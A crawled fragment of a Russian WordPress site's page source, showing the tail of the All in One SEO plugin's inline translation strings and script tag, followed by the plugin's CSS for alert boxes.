\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0451 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"This option allows you to toggle the use of Meta Keywords throughout the whole of the site.":["\u041e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u043d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"General Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"]}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/app.50fbca1c.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/app/main.js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.74bb20a6.css
body_size: 1565
content:
.aioseo-alert{position:relative;border-radius:3px;padding:12px;font-size:16px;color:#141b38;line-height:24px}.aioseo-alert.medium{padding:8px 12px;font-size:14px;line-height:22px}.aioseo-alert.small{padding:8px;font-size:14px;line-height:22px}.aioseo-alert.smaller{padding:6px;font-size:12px;line-height:18px}.aioseo-alert .aioseo-alert-close{cursor:pointer;position:absolute;top:-9px;width:18px;height:18px;border-radius:50%;padding:5px;display:inline-flex;justify-content:center;align-content:center}[dir=ltr] .aioseo-alert .aioseo-alert-close{right:-9px}[dir=rtl] .aioseo-alert .aioseo-alert-close{left:-9px}.aioseo-alert .aioseo-alert-close svg{margin:0!important;width:100%;height:100%}.aioseo-alert.blue{border:1px solid #005AE0;background-color:#f2f7fd}.aioseo-alert.blue .aioseo-alert-close{background-color:#005ae0;color:#fff}.aioseo-alert.blue .aioseo-alert-close:hover{background-color:#1a82ea}.aioseo-alert.green{border:1px solid #00AA63;background-color:#f2fdf8}.aioseo-alert.green .aioseo-alert-close{background-color:#00aa63;color:#fff}.aioseo-alert.green .aioseo-alert-close:hover{background-color:#07c575}.aioseo-alert.red{border:1px solid #DF2A4A;background-color:#fbe9ec}.aioseo-alert.red .aioseo-alert-close{background-color:#df2a4a;color:#fff}.aioseo-alert.red .aioseo-alert-close:hover{background-color:#ab2039}.aioseo-alert.yellow{border:1px solid #F18200;background-color:#fcfae8}.aioseo-alert.yellow .aioseo-alert-close{background-color:#f18200;color:#fff}.aioseo-alert.no-border{border-width:0}.aioseo-alert.text-center{text-align:center}
